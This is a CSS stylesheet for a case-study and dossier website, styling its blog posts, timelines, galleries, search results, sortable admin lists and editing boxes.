.submit_timeline:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 9px; height: 9px; border-right: 0px; margin-left: -21px;  }


.timeline_event_form { }
#event_list .timeline_event_form { background: #eeedf8; border-top:1px solid #0000a1; }
#event_list .timeline_event_form label { display: none; }
#event_list .timeline_event_form h3 { display: none; }


.submit_bignumber { width: 204px; float: left; padding:10px; border-left: 1px solid #0000a1; }
.submit_bignumber_noborder{  border-left: 0px; }
.submit_bignumber strong { font-size: 36px; margin-bottom:5px; display:block; font-family: arial, sans serif; }
.submit_bignumber span { font-family: arial, sans serif;  }
.submit_bignumber:hover {background: #eeedf8; cursor:pointer;}
.submit_bignumber .dongle {display: none;}
.submit_bignumber:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 10px; height: 10px; border-right: 0px; margin-left: -31px;  font-weight: bold; text-align:center;}

#number_list { list-style-type: none; padding:0px; margin: 0px; margin-bottom: 10px; }
#number_list .number_form { width: 204px; float: left; padding:10px;background: #eeedf8; }
#number_list label { display: none; }
#number_list h3 { display: none; }
#number_list input { width: 192px; }
#number_list .submit_number_number input { font-size: 36px; } 
#number_list .submit_number_description { font-size: 1em; }
#number_list .submit_number_source { font-size: 1em; }

#number_list .submit_number_grouping input { width: 150px; }

#number_list .draghandle { width: 10px; height:100px; float: left; margin-right: 20px; background: #0000A1; }


#people_list { list-style-type: none; padding:0px; margin: 0px; margin-bottom:10px; }
#people_list .attached_people_form { background: #eeedf8; border-top:1px solid #0000a1; }
.submit_attached_people {color: #0000A1; border-top:1px solid #0000a1;  padding-top: 5px; padding-bottom:5px; }
#people_list .attached_people_org { display: block; float: left; width:280px; padding:10px;}
#people_list .attached_people_name { display: block; float: left; width:280px;padding:10px; margin-right:0px;}
#people_list .attached_people_role{ display: block; float: left; width:180px;padding:10px;}
#people_list .attached_people_button { display: block; float: left; width: 80px; padding:10px;}
#people_list input { width: 268px; }
#people_list .attached_people_role input { width: 168px;}
#people_list .attached_people_button input { width: auto; margin-top:0px;}

#people_list .attached_people_form label { display: none; }
#people_list .attached_people_form h3 { display: none; }

#people_list .draghandle { width: 10px; height:50px; float: left; margin-right: 20px; background: #0000A1; }

.submit_attached_people:hover {background: #eeedf8; cursor: pointer;}
.submit_attached_people .dongle {display: none;}
.submit_attached_people:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 10px; height: 10px; border-right: 0px; margin-left: -21px; font-weight: bold; text-align:center;}


.number_form h3, .timeline_event_form h3 { border-bottom: 1px solid #0000A1;}

#file_list {  list-style-type: none; margin:0px; padding:0px;}

#file_uploading { font-size: 1.1em; font-weight: bold; text-align: center;  color: #0000a1;}

.submit_attached_file { float: left; width: 140px; padding: 5px; border: 1px solid #0000a1;  -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:10px; margin-left:0px; margin-right:20px;  }
.submit_attached_file:hover {background: #eeedf8;  cursor: pointer;}
.submit_attached_file .text { overflow: hidden; font-family: arial, sans serif; }
.submit_attached_file .dongle {display: none;}
.submit_attached_file:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 10px; height: 10px; border-right: 0px; margin-left: -26px;  text-align:center;}
.submit_attached_file textarea { width: 130px; margin-top:10px; }

.file_list_sortable {  } 
.file_list_sortable .submit_attached_file { float:none; width: auto; -moz-box-shadow: none; -webkit-box-shadow: none; margin: 0px;  border:0px; border-bottom:1px solid #0000a1;}
.file_list_sortable .submit_attached_file img.thumbnail { float: left; margin-right: 20px; }
.file_list_sortable .submit_attached_file .text { float: left; width: 140px; margin-right: 20px; }
.file_list_sortable .submit_attached_file .file_caption { float: left; }
.file_list_sortable .submit_attached_file .file_caption_edit { float: left;  }
.file_list_sortable .submit_attached_file .draghandle { width: 10px; height:100px; float: left; margin-right: 20px; background: #0000A1; }
.file_list_sortable .submit_attached_file textarea { width: 300px; height: 100px;}

.image_placeholder { border: 1px solid #CCC; height: 30px; }



.blog_post { border-bottom: 1px solid #0000a1; padding-bottom:40px; margin-bottom:10px; }
.blog_post:last-child { border-bottom: 0px; }
.content_last { border-bottom: 0px; } 

.blog_post .blog_category { font-size: 1.5em; font-style: italic; display: block;}
.blog_post .blog_title { font-size: 3.2em;  margin:0px; display: block; font-weight: bold; }
.blog_post p,.blog_post li, .blog_post blockquote { font-size: 1.5em; font-family: "Georgia", serif;} 
.blog_post blockquote { border-left: 1px solid #0000A1; padding-left: 15px; margin-left: 0px; color: #7e7e86;}
.blog_post blockquote p, .blog_post ul { font-size: 1em; } 
.blog_post img { border: 0px; }
 
.blog_byline img { margin-top:2px;}
 .blog_byline { font-size: 1.1em; line-height: 1.3em; font-family: Arial; }
 .blog_tags { font-size: 1.1em; line-height: 1.3em;  font-family: Arial; line-height:0.7em; }
 .blog_tags a { display: block; }
.blog_post .blog_comments { font-size: 1.5em; font-weight: bold; font-family: Arial; margin-top:0px;}
.blog_post .blog_byline img { float: left; margin-right:15px; }

.blog_post .img_full { display: block; margin-bottom:15px;}
.blog_post .img_left{ width: 200px; float: left; margin-right:15px;margin-bottom:30px; }
.blog_post .img_right{ width: 200px; float: right; margin-left: 15px;margin-bottom:30px; }
.blog_post .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}


#category_output .blog_post .blog_category { display: none; }

#profile_output h2 {border-bottom:1px solid #0000A1;  margin-bottom:0px; margin-top:-5px; padding-bottom:10px; font-weight: normal; }
#category_output h2 {  border-bottom:1px solid #0000A1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; }
#tag_output h2 {  border-bottom:1px solid #0000A1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; }
#search_results h2 { border-bottom:1px solid #0000a1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; font-weight: normal; } 
h2#case_studies_header {  border-bottom:1px solid #0000A1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; }


#case_studies p { font-family: "Georgia"; }

h1.page {border-bottom:1px solid #0000A1; margin-bottom:15px; margin-top:0px; padding-bottom:10px; }


#tag_output h2 { font-weight: normal; }

#blog_output .blog_title a { color: #41404e; }


#author_profile {border-bottom:1px solid #0000A1; margin-bottom:15px; padding-bottom:10px;}
#author_profile img { float: left; }
#author_profile .author_about { margin-left: 160px; font-size:1.1em; line-height: 1.3em; }

.case_output .img_full { display: block; }
.case_output .img_left{ width: 200px; float: left; margin-right:15px; }
.case_output .img_right{ width: 200px; float: right; margin-left: 15px; }

.case_output .img_left img { margin-top: 5px; }
.case_output .img_right. img { margin-top: 5px; }


.static_page .img_full { display: block; }
.static_page .img_left{ width: 200px; float: left; margin-right:15px; }
.static_page .img_right{ width: 200px; float: right; margin-left: 15px; }

.static_page p,.static_page li, .static_page blockquote { font-size: 1.5em; font-family: "Georgia", serif;}
.static_page blockquote p { font-size: 1em; }
.static_page blockquote p:first-child { font-size: 1em; }
.static_page .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}



#raw_data p { font-size: 1.1em; line-height: 1.3em; }


input.file { display: block; margin-left:70px;}

.blog_admin { padding: 10px; font-size: 1.1em; line-height: 1.3em; } 

.edittool { padding: 10px; font-size: 1.1em; line-height: 1.3em; } 

#floating_logo { position: relative; top:300px; z-index:5;}


.format_file { border-bottom:1px dashed #CCC; padding-bottom:5px; margin-bottom:5px;}
.format_file a.thumbnail { float: left; margin-right: 15px; display:block; width:50px;}

.format_file input { display: block; width: 300px;}
.format_file textarea { display: block; width: 300px;}

.format_file label { font-size: 12px; }
.format_file p { margin:0px;margin-left: 65px;}
.format_file .code_snip { font-family: courier; margin-left: 65px; }

p.fileinput { padding: 5px; }
p.fileinput label { display: block; }
p.fileinput img { float: left; padding: 9px; margin-right: 15px; }

.format_file,.format_event,.format_person,.format_bignumber { margin:5px; padding: 5px; border-bottom: 1px dashed #CCC; }
.format_file:last-child,.format_event:last-child,.format_person:last-child,.format_bignumber:last-child { border-bottom:0px; margin-bottom:0px; }

fieldset { margin:0px; padding:0px; border: 0px; margin-bottom:20px; } 

fieldset fieldset { margin-bottom:20px; border: 1px solid #CCC; padding: 0px;} 

fieldset fieldset legend { font-weight: bold; margin-left: 10px; font-size: 14px; margin-bottom:0px; } 
.subform { background: #ecece9; padding: 10px; } 
.subform input { border: 2px solid #CCC; margin-right: 15px;  }

.floatright{ float: right; }

.case_queue { padding: 10px; border-bottom:1px dashed #CCC; font-size: 1.1em; line-height: 1.3em; } 
.case_queue:last-child { padding: 10px; border-bottom:0px;} 


#node_logo {  border-bottom: 5px solid #0000A1; font-size: 80px; color: #0000A1; margin-bottom: 15px; position:relative;} 
#node_logo #node { position: absolute; top:0px; left: 0px; z-index:0; }
#node_logo #letters { position: absolute; top: 0px; left: 0px; z-index: 1;} 


h1#case_study_title { font-size: 16px; color: #0000A1; line-height: 100%; text-transform:uppercase; text-align: center;}
h2#case_study_teaser { font-size: 1.7em; color: #0000A1; line-height: 100%; font-weight: normal; font-family: Georgia, serif; text-align: center; }
h2#case_study_tagline { font-size: 1.7em; line-height: 125%; font-weight: normal; margin-top:0.5em; margin-bottom:0.5em;}


#case_big_numbers .big_number strong { font-size: 3.6em; display:block; } 
#case_big_numbers .big_number .description { font-size:1.1em; line-height: 1.3em; }
#case_big_numbers .big_number .source { font-size: 1.1em; line-height: 1.3em; }

#timeline { width: 100%; height: 200px; z-index:1; }
.timeline-event-bubble-title { display: none; }


.case_file { float: left; width: 140px; padding: 10px; border: 1px solid #0000a1; height: 200px; overflow: hidden; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:10px; margin-left: 0px; margin-right: 15px; }
.case_file .extension { font-size: 3em; font-weight: bold; color: #0000a1; display: block;}
.case_file .filename { font-size: 1.4em; color: #1b1c62; display: block; }
.case_file .description { font-size: 1.1em; line-height: 1.3em; } 
.case_file .top { height: 140px; overflow: hidden; }
.case_file:hover { cursor: pointer; }


#photo_gallery { border-bottom: 1px solid #0000a1; margin-top: 60px; position:relative; }
.gallery_photo { margin-bottom:15px; position:absolute; top: 1px; left: 1px;}

div.gallery_nav { margin-bottom:15px; }
div.gallery_nav .dots { margin-top: 10px; margin-bottom:10px; } 
div.gallery_nav .dots a { width:13px; height:13px; background: url("img/gallery_inactive.png"); display: block; float: left; margin-right:5px;}
div.gallery_nav .dots a.gallery_active { width:13px; height:13px; background: url("img/gallery_active.png"); }
div.gallery_nav .caption { font-size: 1.1em; line-height: 1.3em;  width: 50%;} 
#ajax_login_join h3 { margin-bottom: 0px; }
#ajax_login_join p.instructions { font-weight: bold; margin-top:0px;} 

#ajax_login_join_error { background: #FFFF99; padding: 10px; margin-bottom:15px; } 


.case_short { border-bottom: 1px solid #0000A1; padding-bottom: 30px; margin-bottom:10px; }
.case_short h3 { margin-left: 230px; font-size: 1.6em; }
.case_short p { margin-left: 230px; font-size: 1.1em; line-height: 1.3em;  }

.case_short img { float: left; }


#add_comment fieldset { border: 1px solid #0000a1; padding:10px; } 

#case_form fieldset { border: 1px solid #0000a1; padding:10px; } 
#case_form h1.submit_header { font-weight: normal; font-size:20px;}
#case_body p:first-child { font-size: 1.7em; line-height: 1.5em; width:100%; font-family: Georgia, serif;}
#case_body p,#case_body li { width: 540px; font-size:1.4em; font-family: "Georgia", serif; }
#case_body .case_byline { font-size: 1.2em; font-family:arial; } 
#case_body .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}
/* #case_body blockquote { width:540px;  border-left: 1px solid #0000A1; padding-left: 15px; margin-left: 0px; font-size: 1.4em; color: #7e7e86;  font-family: "Georgia", serif;} */
/*brb edits*/#case_body blockquote { width:540px; padding-left: 90px; margin-left: 0px; font-size: 1.4em; color: #7e7e86;  font-family: "Georgia", serif;}
#case_body blockquote p { font-size: 1em; }
#case_body blockquote p:first-child { font-size: 1em; }

#case_body .img_left .caption { width: 100%; }
#case_body .img_right .caption { width: 100%; }

img#stakeholders_chart { margin-bottom:15px; } 
.case_sidebar { margin-bottom: 50px; }
.case_sidebar ul { list-style-type: none; margin: 0px; padding:0px; font-size: 1.4em; font-weight: bold; }
.case_sidebar label { display: block; font-weight: bold; font-style: italic;  } 
.case_sidebar p { font-size: 1.1em; line-height: 1.3em;  } 

.project_cost_val { color: #CCC; display: block; }
.project_cost_active { color: #41404E; font-weight: bold; }

h3.case_section { color: #41404e; font-size: 1.4em; }


.case_attached_people { font-size: 1.1em; line-height: 1.3em;  }



#question_admin .stack_rows .question_short { padding: 10px; }

.button {  font-family: Arial; background: #0000a1; border: 1px solid #0000a1; color: #fff; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:5px; margin-left:0px; padding:10px; font-weight: bold; font-size:14px; cursor: pointer;}
.button:visited { color: #FFF; } 
.littlebutton {  font-family: Arial; background: #0000a1; border: 1px solid #0000a1; color: #fff; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:5px; margin-left:0px; padding:5px; font-weight: bold; font-size:14px; cursor: pointer;}
.littlebutton:visited { color: #FFF; }
.confirmbutton {  font-family: Arial; background: #41404e; border: 1px solid #0000a1; color: #fff; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:5px; margin-left:0px; padding:5px; font-weight: bold; font-size:14px; cursor: pointer;}
.confirmbutton:visited { color: #FFF; }

.button:hover { background: #3db1c9; border:1px solid #3db1c9;}
.littlebutton:hover { background: #3db1c9; border:1px solid #3db1c9; }



#preview_message {  border-bottom:1px solid #0000a1; margin-bottom:15px;}
#preview_message p {font-size: 22px; color: #F00; }

.blue_line { background: #0000A1; height: 1px; margin-bottom:10px; margin-top:10px; }
.fat_blue { background: url("img/fat_blue.png") no-repeat;  height:5px; margin-top: 10px; margin-bottom: 10px;}
.fat_blue_center { background: url("img/fat_blue.png") center no-repeat; height:5px;margin-top:10px; margin-bottom:10px; }

.thin_blue { background: url("img/thin_blue.png") no-repeat;  height:1px; margin-top: 10px; margin-bottom: 10px;}
.thin_blue_center { background: url("img/thin_blue.png") center no-repeat; height:1px;margin-top:10px; margin-bottom:10px; }


.fat_gray { background: url("img/fat_gray.png") no-repeat;  height:5px; margin-top: 10px; margin-bottom: 10px;}
.fat_gray_center { background: url("img/fat_gray.png") center no-repeat; height:5px;margin-top:10px; margin-bottom:10px; }

.thin_gray { background: url("img/thin_gray.png") no-repeat;  height:1px; margin-top: 10px; margin-bottom: 10px;}
.thin_gray_center { background: url("img/thin_gray.png") center no-repeat; height:1px;margin-top:10px; margin-bottom:10px; }

.timeline-band-0 .timeline-ether-bg { background: #fff; } 
.timeline-band-1 .timeline-ether-bg { background: #eeedf8; } 
.timeline-band-0 .timeline-date-label { display: none; } 
.timeline-date-label-em { color: #41404e; font-size: 11px; }
.timeline-date-label { color: #41404e; font-size: 11px; }

.timeline-band-0 .timeline-ether-lines { color: #41404e; } 
.timeline-event-label { font-size: 11px; padding-top: 5px; } 

.timeline-ether-lines { border-color: #41404e; border-style: dotted; }


.search_result { border-bottom: 1px solid #0000A1;  padding-bottom:25px; margin-bottom:10px; }w
.search_result h3 { font-family: Arial, sans serif; margin-bottom:0px; font-size: 1.7em;}
.search_result p { font-family: "Georgia",serif; font-size:1.4em; margin-top:0px; }
.search_result_case h3, .search_result_page h3, .search_result_dossier h3 { font-size: 1.7em;  }

.search_result_last { border-bottom: 0px; } 

.search_result_case .result { margin-left:315px; }
.search_result_blog .result { margin-left: 165px; } 
.search_result_page .result { margin-left: 315px; } 
.search_result_dossier .result { margin-left: 315px; } 

.search_result img { float: left;}

.search_result span.read_more { font-family: arial; } 
.search_result_person { width: 150px; margin-right: 15px; float: left;  } 
.search_result_person img { margin-bottom:5px;}
.search_result_person p a { font-family: arial; font-weight: normal; }

#ZoomBox { padding: 15px; border: 1px solid #0000a1; background: #FFF; }
#ZoomCaption { font-size: 1.1em; line-height: 1.3em;  margin-top: 15px;  width: 400px; }

#question_admin ul { list-style-type: none; margin:0px; padding:0px;}
#question_admin ul li { padding:10px; border-bottom:1px solid #eeedf8;}
#question_admin ul li:last-child { border-bottom:0px; } 

div.glossary_short { border-bottom:1px solid #eeedf8; margin-bottom:10px; }
div.glossary_short:last-child { border-bottom:0px; }

#fourohfour { font-size: 3em; color: #F00; border-bottom: 1px solid #0000a1; padding-bottom:20px; margin-bottom:20px;}


#case_studies_poster_intro p { font-size:1.8em; line-height:1.4em; margin:0px;}

#case_studies_poster { position:relative; height:1700px; z-index:0;}
#case_studies_poster .case_study { text-align: center; }
#case_studies_poster .case_study a { display: block; text-align: center; text-decoration: none; }
#case_studies_poster .case_study a:hover { color: #0000a1; }

#case_studies_poster .case_study .title { font-weight: bold; font-size: 3em; border-top: 5px solid #0000a1; width:270px; display:block; margin-left:auto; margin-right:auto; }
#case_studies_poster .fat_blue { background-position: center; }
#case_studies_poster .fat_gray { background-position: center; }

#case_studies_poster .case_study .tagline { font-size: 2em; font-weight: normal; font-family: georgia; width:270px; display: block; margin-left:auto; margin-right:auto;}
#case_studies_poster #first_case { position: absolute; top: 200px; left:0px; width:360px; }
#case_studies_poster #second_case { position: absolute; top: 500px; left:350px; width: 540px;}
#case_studies_poster #third_case { position: absolute; top: 900px; left:-90px; width: 450px;}
#case_studies_poster #coming_soon { position: absolute; top: 1400px; left:320px; width: 580px; visibility: hidden; }

#case_studies_poster #coming_soon .title {  border-top: 5px solid #41404e; visibility: hidden; }
#case_studies_poster #coming_soon .coming_soon { font-weight:bold; font-family:arial; font-size: 1em; visibility: hidden; }

#case_studies_poster #coming_soon a { float: left; width: 270px; margin-left:20px; color: #41404e; visibility: hidden; }
#case_studies_poster #coming_soon a:hover {  color: #41404e; visibility: hidden; }

#case_studies_poster #first_case .circle { width:360px; height:360px; display:block; background: url("img/casedots/rcadot.png"); margin-bottom:20px; }
#case_studies_poster #second_case .circle { width:540px; height:540px; display:block; background: url("img/casedots/elementaldot.png"); margin-bottom:20px;}
#case_studies_poster #third_case .circle { width:450px; height:450px; display:block;  background: url("img/casedots/dddot.png"); margin-bottom:20px;}
#case_studies_poster #coming_soon .circle { width: 270px; height: 270px; display: block; background: url("img/casedots/comingsoon.png"); margin-bottom:20px;  visibility: hidden; }


/* New case study styles for 2012 */

	.case_study {
		position: relative;
		height: 280px;
		width: 680px;
	}

	.case_study p {
		font-size: 20px;
		width: 300px;
		float: left;
		font-family: "Georgia", serif;
	}
	
	.case_study .inset { 
		background: #FFF;
		width: 340px;
		position: absolute;
		top: 0;
		right: 0;
		box-shadow: 0px 0px 5px rgba(0,0,0,0.5);
	}

	.case_study .inset h2 {
		text-align: center;
		text-transform: uppercase;
		font-size: 30px;
		padding:15px;
		width: 300px; 
		margin:0 auto;
	} 

	.case_study .inset h3 {
		background: url("img/fat_blue.png") no-repeat top center;
		text-align: center;
		font-size: 18px;
		padding: 15px;
		width: 300px; 
		margin:0 auto;
		display:none;

	} 
	.case_study .inset h3 a {
		font-weight: normal;
		font-family: "Georgia", serif;

	}

	.case_study .inset .carousel {
		width: 100%;
		height: 300px;
		overflow: hidden;	
		display:block;
	}

	.case_study .inset .carousel ul {
		list-style-type:none;
		margin:0;
		padding:0;

		width: 100%;
		height: 300px;

		overflow: hidden;	
		position:relative;
	}
	
	.inset.active { 
	
		box-shadow: 0px 0px 10px rgba(0,0,0,0.5);

	}
	.case_study_two .inset.active,
	.case_study_four .inset.active
	 { 
		z-index: 5;
	}

	.inset.active h3 { 
		display: block;
	}

	.case_study .inset .carousel ul li {
		position: absolute;
		top: 0;
		left:0;
		width: 100%;
		height: 300px;
		background-position: top center;
	}
	
	.case_study_one .inset {
		z-index:2;
	}	
	.case_study_two {
		width: 700px;
		margin-left: 100px;
	}
	.case_study_two p {
		float: right;
		margin-top: 90px;
		width: 320px;
	}

	.case_study_two .inset {
		left: 0;
		z-index:1;
	}

	.case_study_three {
		margin-left: 180px;
		margin-bottom:50px;
	}
	.case_study_three .inset {
		z-index:2;
	}	
	.case_study_three p {
		margin-top: 130px;
	}
	.case_study_four {
		margin-left: 100px;
		margin-bottom:150px;
	}
	.case_study_four p {
		margin-top: 20px;
	}

	#case_studies_poster_intro {
		margin-bottom:50px;
	}
	
	.case_study_footer {
	
		float: left;
		width: 200px;
		margin-right: 30px;
	}
















#dossiers_sortlink {
	text-align: right;
}

/*
#case_studies_poster #first_case a:hover .circle {  background: #3db1c9; }
#case_studies_poster #second_case a:hover .circle { background: #3db1c9; }
#case_studies_poster #third_case a:hover .circle { background: #3db1c9;}
*/

/* Here is where we can set up special styles for different types of blog post. */

.blog_interview 	{ }
.blog_quote 		{ }
.blog_weeknote 		{ }

.sortarrows { float: left; margin-right: 15px; }

.last { margin-right: 0px; }

.adminedit a { font-size: 10px; color: red;}

a.tag { text-transform: capitalize;}


/* dossiers */

.box {font-size: 1.1em }
.box .dossier_short { text-align: center; margin-bottom:20px; }
.box .dossier_short img { border:1px solid #3db1c9; padding:1px; margin:8px;}

.box .dossier_public { text-align: center; margin-bottom:20px; }
.box .dossier_public img {  padding:2px; margin:8px; }


ul#dossier_post_tabs { list-style-type: none; margin:0px; padding:0px;}
ul#dossier_post_tabs li {display: block; float: left; margin-right: 10px; } 
ul#dossier_post_tabs li.active a { font-weight: bold; background:#FFF; }
ul#dossier_post_tabs li.inactive a { font-weight: normal; background:transparent; }
ul#dossier_post_tabs li a { background: #FFF; font-weight: bold;  display:block; padding:10px; }
#editor { background: #fff;  padding:10px;  } 

#dossier_poster { margin-bottom:20px; padding:10px; width:600px; background: #F0F0F0;} 

.dossier_leaf_permalink .img_full { display: block; }
.dossier_leaf_permalink .img_left{ width: 200px; float: left; margin-right:15px; }
.dossier_leaf_permalink .img_right{ width: 200px; float: right; margin-left: 15px; }

.d_edit_close {
  position: absolute;
	top: 0;
	right: 10px;
}

.d_edit_imagebox {
	background: #fff;
  position: absolute;
	border: 1px solid #000;
	width: 538px;
	height: 500px;
	overflow: scroll;
	display: block;
	z-index: 100;
}

.d_edit_imagebox ul {
	list-style: none;	
}

.d_edit_imagebox li {
	
}

.d_edit_imagebox li img {
	border: 1px solid #000;
	cursor: pointer;
}

.d_edit_embedbox {
  background: #fff;
  position: absolute;
  border: 1px solid #000;
  width: 538px;
  height: 500px;
  overflow: scroll;
  display: block;
  z-index: 100;
  list-style: none;
}

.d_edit_embedbox li {
  
}

.d_edit_embedbox li img {
  border: 1px solid #000;
  cursor: pointer;
}

ul#dossier_leaf_list { list-style-type: none; margin:0px; padding:0px; border:1px solid #CCC;; }
li.dossier_leaf_list { padding:10px; border-bottom:1px solid #ccc; } 
li.dossier_leaf_list img { float: left; margin-right: 10px; }
li.dossier_leaf_list strong { float: left; font-size: larger; margin-right: 10px; }

ul#masonry { list-style-type: none; margin:0px; padding:0px; } 

.box { float: left; width: 148px; border:1px solid #FFF; z-index:1; overflow: hidden;}
.box_column_1 { width: 148px; }
.box_column_2 { width: 298px; }
.box_column_3 { width: 448px; }
.box_column_4 { width: 598px; }
.box_column_5 { width: 748px; }
.box_column_6 { width: 898px; }

.box p, .box h1,.box h2,.box h3,.box h4,.box li { margin-left:10px; margin-right:10px; } 
.box li { margin-left:10px; margin-right:10px; margin-top:11px; margin-bottom:11px;} 

p.box_column_1 { width: 128px; }

.box img,.box object { padding:10px; } 
.box embed { margin-top:10px;}
.box .caption p { margin-top:0px; font-style: italic; }
.box a.readmore { text-transform:uppercase; font-size:9px; font-weight:normal; color: #333; } 
.box .downloader { text-align:left;}

/* BIG NUMBERS */
.box .bignumber { text-align: center; font-size: 70px; line-height: 70px; padding:20px; padding-top:25px;} 
.box_column_1 .bignumber { text-align: center; font-size: 30px; line-height: 30px; padding:10px; padding-top:15px;} 
.box_column_2 .bignumber { text-align: center; font-size: 50px; line-height: 50px; padding:10px; padding-top:15px;} 

/* TEXT */
.box h1 { font-size: 24px; line-height: 26px; margin-top: 10px; }
.box h2 { font-size: 18px; line-height: 20px; margin-top: 10px; }
.box h3 { font-size: 15px; line-height: 17px; margin-top: 10px; }
.box h4 { font-size: 15px; line-height: 17px; margin-top: 10px; font-weight: normal; }

/* QUOTE */
.quote_10 { font-size: 24px; line-height: 26px; margin: 10px 0px 0px 0px;}
.quote_20 { font-size: 18px; line-height: 20px; }
.quote_30 { font-size: 15px; line-height: 17px; }
.quote_40 { font-size: 13px; line-height: 15px; }
.quote_long { font-size: 11px; line-height: 13px; }
.quote_caption { font-size: 10px; line-height: 11px; }


a.next { float: right; }
a.previous { float: left; } 

#dossier_timeline {  margin-bottom:20px; margin-top: 10px; } 
#dossier_timeline .clearer { margin-bottom: 10px; }
.popup_date { display:block; padding: 3px; text-align: center; color: #FFF; background: #0000a1; }

ul#sorter { list-style-type:none; width:160px; margin:0px; padding:0px; background: #F0F0F0; padding:5px; position: absolute; top: 0px; left: -180px;  -moz-box-shadow: rgba(0,0,0,0.7) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.7) 0px 0px 5px; z-index:1000000; cursor: move; }
ul#sorter li { display:block; border-bottom: 1px solid #CCC; background: #FFF; }
ul#sorter li .controls { display: none; padding:3px; }

ul#sorter li:hover .controls { display: block; }
ul#sorter li img { float: left; margin-right: 5px; width:15px; } 

ul#sorter li span {  
	display:block;
	width: 115px;
	float: left; 
	margin-right: 3px;
}

ul#sorter h2 { margin:0px; padding:0px; font-size: 12px;}

ul#sorter li.unpublished { background: #FFFFCC; }


.eye { float: left; }
.colorpicker { padding:3px; float:left;}
.box_size { float: left;  border: 1px solid #000; } 

.colorpicker a { display: block; float: left; margin-right: 2px;  width:7px; height:7px;  border:1px solid #ccc;}
.colorpicker a.active_color { border:1px solid #000;}
.color_1 { background: #ffffff; }
.color_2 { background: #fdd5d0 ; }
.color_3 { background: #feeae7; }
.color_4 { background: #fef4f3; }
.color_5 { background: #eeeeee; }
.color_6 { background: #ebf9fb; }
.color_7 { background: #d6f2f7; }
.color_8 { background: #a5e3ec; }

/*
beige to blue
.color_1 { background: #ffffff; }
.color_2 { background: #ECEFF3 ; }
.color_3 { background: #E3E9F0; }
.color_4 { background: #DBE1E7; }
.color_5 { background: #AFC5E6; }
.color_6 { background: #EDEADE; }
.color_7 { background: #E8E3D5; }
.color_8 { background: #DED5BB; }
*/

/*
.color_1 { background: #ffffff; }
.color_2 { background: #E4EBF5; }
.color_3 { background: #DDE1E5; }
.color_4 { background: #DADCDC; }
.color_5 { background: #D7D7D4; }
.color_6 { background: #D3D2CC; }
.color_7 { background: #D0CDC4; }
.color_8 { background: #C9C3B3; }
*/
/*
Blues
.color_2 { background: #f2f3f8; }
.color_3 { background: #e7e7f2; }
.color_4 { background: #c3c3df; }
.color_5 { background: #B2BBDF; }
.color_6 { background: #9FC2E6; }
.color_7 { background: #88C8EE; }
.color_8 { background: #6db4f6; }
*/

#dossier_navigator { margin-top: -16px; margin-bottom:15px; z-index:2; height: 29px; }
#dossier_navigator ul {  list-style-type: none; margin: 0px; padding: 0px; clear:both;border-bottom: 1px solid #0000a1; width: 900px; padding-bottom:5px; padding-top: 5px;  background: #fff; z-index:2; position: fixed; }
#dossier_navigator ul li { display: block; float: left; border-right: 1px solid #ccc; padding-right: 5px; margin-right: 5px; font-size:1em; font-weight: bold; } 
#dossier_navigator ul li a { color: #0000A1; }
#dossier_navigator ul li.active a { color: #3db1c9; }
#dossier_navigator ul li:last-child { border-right: 0px;}

#dossier_body .column p { margin-right: 10px; } 
#dossier_body .last p { margin-right:0px; } 

li.box_invisible { display: none; }
li.sort_box_invisible { color: #CCC; } 

.box a.zoombox { display: block; padding:10px; text-align: right; position:relative;}
.box a.zoombox img { padding:0px;}
.box a.zoombox span.zoom_icon { position:absolute; bottom: 6px; right: 6px; height:13px; width:13px; background:url("img/zoom.png") no-repeat; }
.box a.zoombox:hover span.zoom_icon {  background:url("img/zoom_hover.png") no-repeat; }



.dossier_leaf_permalink .blog_category { font-size: 1.5em; font-style: italic; display: block;}
.dossier_leaf_permalink .blog_title { font-size: 3.2em;  margin:0px; display: block; font-weight: bold; }
.dossier_leaf_permalink p,.dossier_leaf_permalink li, .dossier_leaf_permalink blockquote { font-size: 1.5em; font-family: "Georgia", serif;} 
.dossier_leaf_permalink li { margin-bottom: 1em }
.dossier_leaf_permalink blockquote { border-left: 1px solid #0000A1; padding-left: 15px; margin-left: 0px; color: #7e7e86;}
.dossier_leaf_permalink blockquote p, .blog_post ul { font-size: 1em; } 
.dossier_leaf_permalink img { border: 0px; }
.dossier_leaf_permalink .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}


.hovering { border:1px solid #000; } 

#dossier_thumbnail { margin-top: 0px;  padding-left: 10px;font-size: 1em;}
#dossier_thumbnail a  {  display:block; text-align: center; overflow:hidden;}
#dossier_thumbnail a span {  display:block; color: #FFF; background: #0000a1; padding:3px; z-index:3; position:relative; top:0px;} 
#dossier_thumbnail a img { position:relative;  z-index:1; }
